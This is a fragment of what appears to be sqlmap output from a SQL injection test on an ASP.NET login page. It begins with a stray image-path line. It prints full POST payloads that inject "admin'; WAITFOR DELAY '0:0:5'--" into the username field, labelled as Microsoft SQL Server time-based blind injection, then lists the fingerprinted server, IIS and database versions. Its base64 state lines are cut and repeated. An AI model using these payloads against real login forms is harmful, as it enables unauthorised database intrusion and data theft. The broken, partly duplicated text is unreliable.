 FJmN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkSW1hZ2VCdXR0b24yPDBQnpd1L3Yb8T0JRUebj+vM2U
=&__EVENTVALIDATION=/wEWBQLdjKLbCQKNo6vIDwLWrd+WCQK9vIn8DAK9vI38DEEMrO/NUAJvP10
9LsMMP+60+xC&ctl00$ContentPlaceHolder1$username=admin'; WAITFOR DELAY '0:0:5'--
ctl00$ContentPlaceHolder1$userpwd=1223456&ctl00$ContentPlaceHolder1$ImageButton
.x=66&ctl00$ContentPlaceHolder1$ImageButton1.y=15
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=/wEPDwUKMTgwMTUyODQ0Nw9kFgJmD2QWAgIDD2QWAgIBDw8WBB4EVC
4dAUGd2VhdmVyHgtOYXZpZ2F0ZVVybAURfi9NeUNvbnRyb2xzLmFzcHhkZBgBBR5fX0NvbnRyb2xzUm
xdWlyZVBvc3RCYWNrS2V5X18WAgUmY3RsMDAkQ29udGVudFBsYWNlSG9sZGVyMSRJbWFnZUJ1dHRvbj
FJmN0bDAwJENvbnRlbnRQbGFjZUhvbGRlcjEkSW1hZ2VCdXR0b24yPDBQnpd1L3Yb8T0JRUebj+vM2U
=&__EVENTVALIDATION=/wEWBQLdjKLbCQKNo6vIDwLWrd+WCQK9vIn8DAK9vI38DEEMrO/NUAJvP10
9LsMMP+60+xC&ctl00$ContentPlaceHolder1$username=admin' WAITFOR DELAY '0:0:5'--&
ctl00$ContentPlaceHolder1$userpwd=1223456&ctl00$ContentPlaceHolder1$ImageButton1
x=66&ctl00$ContentPlaceHolder1$ImageButton1.y=15
---
[20:18:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
白帽子社区
[20:18:48] [WARNING] HTTP error codes detected during run: